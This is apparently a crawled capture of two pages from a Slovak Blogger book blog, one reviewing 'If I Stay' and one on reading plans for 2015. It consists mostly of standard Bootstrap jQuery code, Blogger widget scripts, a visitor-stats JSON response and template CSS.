        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY56ohktea2I6ATj84JILSeWG1LNFA:1768693878495';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4723518835102446306','//dogmatixx.blogspot.com/2015/01/zostan-so-mnou.html','4723518835102446306');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4723518835102446306', 'title': 'Dogmatixx', 'url': 'https://dogmatixx.blogspot.com/2015/01/zostan-so-mnou.html', 'canonicalUrl': 'http://dogmatixx.blogspot.com/2015/01/zostan-so-mnou.html', 'homepageUrl': 'https://dogmatixx.blogspot.com/', 'searchUrl': 'https://dogmatixx.blogspot.com/search', 'canonicalHomepageUrl': 'http://dogmatixx.blogspot.com/', 'blogspotFaviconUrl': 'https://dogmatixx.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'sk', 'localeUnderscoreDelimited': 'sk', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dogmatixx - Atom\x22 href\x3d\x22https://dogmatixx.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Dogmatixx - RSS\x22 href\x3d\x22https://dogmatixx.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dogmatixx - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4723518835102446306/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dogmatixx - Atom\x22 href\x3d\x22https://dogmatixx.blogspot.com/feeds/7846077838801491507/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Z\xedska\u0165 odkaz', 'key': 'link', 'shareMessage': 'Z\xedska\u0165 odkaz', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou Facebook', 'target': 'facebook'}, {'name': 'Blogova\u0165!', 'key': 'blogThis', 'shareMessage': 'Blogova\u0165!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27sk\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u010c\xedta\u0165 \u010falej', 'pageType': 'item', 'postId': '7846077838801491507', 'postImageUrl': 'http://t0.gstatic.com/images?q\x3dtbn:ANd9GcSBO52FrpoBSQ522jm2Z45j6ohA2xA92Wux5DMxtXeUOx5bdLsYlw', 'pageName': 'Zosta\u0148 so mnou', 'pageTitle': 'Dogmatixx: Zosta\u0148 so mnou'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Upravi\u0165', 'linkCopiedToClipboard': 'Odkaz bol skop\xedrovan\xfd do schr\xe1nky.', 'ok': 'Ok', 'postLink': 'Odkaz na pr\xedspevok'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Vlastn\xe1', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Zosta\u0148 so mnou', 'description': ' Autor: \xa0Gayle Forman N\xe1zov: Zosta\u0148 so mnou Origin\xe1l: If I Stay Pokra\u010dovanie: Where She Went Talentovan\xe1 violon\u010delistka Mia m\xe1 sedemn\xe1s\u0165 rok...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tzohHA5SzU5uBIAW8rmiITwie8fqWIEzZy6YPc7H5GluaHUJURMO7jSsL3QepY-eeT2QKXVcfOxqfiNzBHILz07M3OpMAK8FIi-NnVS8jPYAswoh6TKF2Xuf0Menv79smL1A4tJyxW_aI8hhxOtMUbDqOR29Ne96oHZ9JKtrY0uw', 'url': 'https://dogmatixx.blogspot.com/2015/01/zostan-so-mnou.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7846077838801491507}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'top-social', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'top-social', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'top-social', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'top-social', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2645479901-lbx__sk.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': '\u010c\xedslo, ktor\xe9 pomaly, ale isto rastie :)', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//dogmatixx.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBBcgtX1o_59esiJg4bUbAunJRpQW6DVyGHJWnKx9BIlk15c6LbYsT3N2Ns4BYCPX-rbiQ4dh86_Mj7gzwDYO8ySOVEiA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Na\u010d\xedtava sa\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dogmatixx.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBBcgtX1o_59esiJg4bUbAunJRpQW6DVyGHJWnKx9BIlk15c6LbYsT3N2Ns4BYCPX-rbiQ4dh86_Mj7gzwDYO8ySOVEiA
body_size: -27
content:
{"total":114470,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,8],[1,11],[2,9],[3,8],[4,8],[5,3],[6,6],[7,13],[8,5],[9,5],[10,13],[11,3],[12,10],[13,10],[14,29],[15,10],[16,10],[17,8],[18,9],[19,8],[20,28],[21,91],[22,24],[23,9],[24,1],[25,13],[26,13],[27,10],[28,5],[29,6]],"nextTickMs":1800000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dogmatixx.blogspot.com/2015/01/knizne-predsavzatia-plany-challangena.html
body_size: 66636
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://dogmatixx.blogspot.com/' rel='openid.delegate'/>
<link href='https://dogmatixx.blogspot.com/2015/01/knizne-predsavzatia-plany-challangena.html' rel='canonical'/>
<title>Knižné predsavzatia, plány, challange.....na rok 2015  - Dogmatixx</title>
<meta content='' name='description'/>
<meta content='Knižné predsavzatia, plány, challange.....na rok 2015 , Dogmatixx: Knižné predsavzatia, plány, challange.....na rok 2015 , Dogmatixx' name='keywords'/>
<link href='https://dogmatixx.blogspot.com/feeds/posts/default' rel='alternate' title='Dogmatixx - Atom' type='application/atom+xml'/>
<link href='https://dogmatixx.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='Dogmatixx - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4723518835102446306/posts/default' rel='alternate' title='Dogmatixx - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvGFFGxQJZt6djXxhyOcU0FsTK0wjGcm0t_uGZXKbM3GzmTsO6GleQVFfN9Mf2fNR6OL9f46Us6mQXzKftTJER9NZ4-HJ6n8yx2dxv3kLPsMy_j1uypV2Nn8ESqFt8SNphdQtziEWaWR4/s72-c/Untitled+3.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Dogmatixx: Knižné predsavzatia, plány, challange.....na rok 2015 ' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://dogmatixx.blogspot.com/2015/01/knizne-predsavzatia-plany-challangena.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvGFFGxQJZt6djXxhyOcU0FsTK0wjGcm0t_uGZXKbM3GzmTsO6GleQVFfN9Mf2fNR6OL9f46Us6mQXzKftTJER9NZ4-HJ6n8yx2dxv3kLPsMy_j1uypV2Nn8ESqFt8SNphdQtziEWaWR4/s1600/Untitled+3.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='Dogmatixx' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Dogmatixx: Knižné predsavzatia, plány, challange.....na rok 2015 ' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CMerriweather%3A400%2C400italic%7CDroid+Serif%3A400%2C400italic%2C700%7COld+Standard+TT%3A400%2C400italic%2C700%7CPT+Sans%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%26subset%3Dlatin%2Cvietnamese%7CLato%3A400%2C700%2C300%2C100%2C300italic%2C400italic%2C700italic&subset=latin%2Clatin-ext' id='rst-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Lato%3Aregular%7CRaleway%3A200%7CCaveat%3Aregular%7CMontserrat%3A700&subset' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDTbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDYbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDZbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDXbtPK-F2qC0s.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Melissa Clean & Responsive Blogger Template
Designer: BeautyTemplates
Url     : www.BeautyTemplates.com
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Playfair Display"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#444444"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="80px Playfair Display" />
<Variable name="header.text.color" description="Header Color" type="color" default="#000000" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="25px Playfair Display"/>
<Variable name="post.title.color" description="Color" type="color" default="#000000" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#000"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="14px Playfair Display"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#ffffff"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Playfair Display"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#fff"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#000"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#000000"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin: 0;
position: relative;
padding: 0 26px;
text-transform: lowercase;
color: #646464;
font-family: 'Caveat', cursive;
font-size: 18px;
position:relative;
display: inline-block;
margin-top: 10px;
}
div#Header1 p:before,div#Header1 p:after { content: "";
position: absolute;
left: 0;
top: 50%;
margin-top: -2px;
width: 20px;
height: 2px;
border-top: 1px solid #c4c4c4;
border-bottom: 1px solid #c4c4c4;}
div#Header1 p:after {
left: auto;
right: 0;
}
#layout:before {    content: 'This is the property of Beautytemplates.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout {
width: 1000px;
}
#layout .container,#layout .outerwrapper {
width: 100%;
margin: 0 auto;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout #top-social {
height: auto;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
.preload{display:none!important}
body {
color: #000000;
font:normal normal 14px Playfair Display;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
}
p {
font-size:13px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1100px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:29%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#fff;
height:58px;
text-align: center;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
background-color: #000;
border-color: #020202;
border-style: solid;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu li {
display:inline-block;
position:relative;
}
ul.menu > li:first-child a {
color: #ffffff;
}
.menu li a {
font:14px Playfair Display;
font-weight:400;
color:#ffffff;
line-height:56px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
letter-spacing: 2px;
}
.show-search {
position: absolute;
right: 34px;
display: none;
z-index: 2;
}
.show-search #searchform input#s {
color: #666;
padding: 9px 10px;
width: 100%;
box-sizing: border-box;
border-radius: 0;
width: 230px;
background: #fff;
height: 32px;
border: 1px solid #eee;
border-right: none;
z-index: 1;
}
